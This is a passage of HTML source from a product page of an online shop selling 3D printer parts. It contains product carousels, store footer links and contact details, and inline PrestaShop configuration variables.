href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" rel="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" data-id-product="211" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Heater Cartridge - 12v 40w" > Heater Cartridge - 12v 40w </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,88 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Heater Cartridge - 24v 40w" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/561-home_default/heater-cartridge-24v-40w.jpg" alt="Cartucho calefactor 12V 40W" title="Cartucho calefactor 12V 40W" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" rel="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" data-id-product="222" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Heater Cartridge - 24v 40w" > Heater Cartridge - 24v 40w </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Kit Motores MMU2 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/571-home_default/kit-motores-mmu2-.jpg" alt="Kit Motores MMU2 " title="Kit Motores MMU2 " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" rel="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" data-id-product="227" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Kit Motores MMU2 " > Kit Motores MMU2 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 53,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/602-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" data-id-product="238" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > PEI sheet antiwarping MK42 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="PRUSA MK3 4010 FAN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/976-home_default/prusa-mk3-4010-fan.jpg" alt="PRUSA MK3 4010 FAN" title="PRUSA MK3 4010 FAN" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" rel="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" data-id-product="246" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="PRUSA MK3 4010 FAN" > PRUSA MK3 4010 FAN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,95 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Conector PSU fuente alimentación" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="Conector PSU fuente alimentación" title="Conector PSU fuente alimentación" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" rel="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" data-id-product="247" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Conector PSU fuente alimentación" > Conector PSU fuente alimentación </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/253-nema-23.html" title="NEMA 23" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="NEMA 23" title="NEMA 23" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/253-nema-23.html" rel="https://orballoprinting.com/en/home/253-nema-23.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/253-nema-23.html" data-id-product="253" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/253-nema-23.html" title="NEMA 23" > NEMA 23 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,57 € </span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="X axis printed parts for Prusa" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/1002-home_default/x-axis-with-leadscrews-upgrade-kit.jpg" alt="X axis printed parts for Prusa" title="X axis printed parts for Prusa" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" rel="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" data-id-product="449" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="X axis printed parts for Prusa" > X axis printed parts for Prusa </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 " title="Heatbed MK3 Aluminium 300x200 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/142-home_default/kit-extrusion-heatcore-unibody-bq.jpg" alt=" HeatCore Unibody extrusion/extruder kit" title=" HeatCore Unibody extrusion/extruder kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" rel="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" data-id-product="69" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > HeatCore Unibody extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 3MM VERDE" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/362-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 3MM VERDE" title="ABS PREMIUM 3MM VERDE" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" data-id-product="46" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 3MM VERDE" > ABS PREMIUM 3MM VERDE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="v6 HotEnd Full Kit Direct (12v) " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/147-home_default/hotend-full-metal-v6-175.jpg" alt="v6 HotEnd Full Kit Direct (12v) " title="v6 HotEnd Full Kit Direct (12v) " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" rel="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" data-id-product="68" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="v6 HotEnd Full Kit Direct (12v) " > v6 HotEnd Full Kit Direct (12v) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="PTFE tubes DDG " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/972-home_default/ptfe-tubes-ddg-.jpg" alt="PTFE tubes DDG " title="PTFE tubes DDG " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" rel="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" data-id-product="422" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="PTFE tubes DDG " > PTFE tubes DDG </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Copper 1.75mm" title="FilaMETAL Copper 1.75mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://orballoprinting.com/';
var baseUri = 'https://orballoprinting.com/';
var blocksearch_type = 'top';
var check_bellow = 'Please check below:';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var countdownEnabled = true;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-17 15:54:21';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1768661660;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var grid_size_xs = 1;
var grid_size_xs2 = 12;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 65;
var id_lang = 4;
var id_product = 24;
var img_dir = 'https://orballoprinting.com/themes/warehouse/img/';
var img_prod_dir = 'https://orballoprinting.com/img/p/';
var img_ps_dir = 'https://orballoprinting.com/img/';
var instantsearch = true;
var iqitcountdown_days = 'Days';
var iqitcountdown_hours = 'Hours';
var iqitcountdown_minutes = 'Min';
var iqitcountdown_seconds = 'Sec';
var iqitfdc_from = 150;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var isPreloaderEnabled = false;
var jqZoomEnabled = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var more_products_search = 'More products »';
var mywishlist_url = 'https://orballoprinting.com/en/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var p_version = '1.6';
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 2.396694;
var productBasePriceTaxExcluded = 2.396694;
var productHasAttributes = false;
var productPrice = 2.39;
var productPriceTaxExcluded = 2.396694;
var productPriceWithoutReduction = 2.396694;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var productlist_view = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var re_size = 'normal';
var re_theme = 'light';
var re_version = '1';
var reduction_percent = 0;
